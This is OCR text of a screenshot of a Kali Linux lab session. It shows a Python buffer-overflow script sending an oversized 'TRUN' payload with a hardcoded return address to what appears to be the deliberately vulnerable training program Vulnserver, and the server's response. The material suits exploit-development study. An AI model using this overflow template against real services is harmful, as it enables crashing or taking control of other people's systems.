 Kali-Linux-2018.4-vbox-i386 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Text Editor Sat 10:07 1
Open fuzzer.py Save
~/
#!/usr/bin/python
import socket
server = '192.168.1.9'
port = 9999
#length = 5000
pattern = 2006 * "A" + "\x84\xE6\xC5\x77" + "BBBB" + 100 * "C"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, port))
print s.recv(1024)
#print "Sending attack length ", length, ' to TRUN .'
print "Sending attack"
#attack = 'A' * length
attack = pattern
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
Python Tab Width: 8 Ln 12, Col 23 INS
root@hoffs: ~
File Edit View Search Terminal Help
root@hoffs:~# python fuzzer.py
Welcome to Vulnerable Server! Enter HELP for help.
Sending attack
Right Ctrl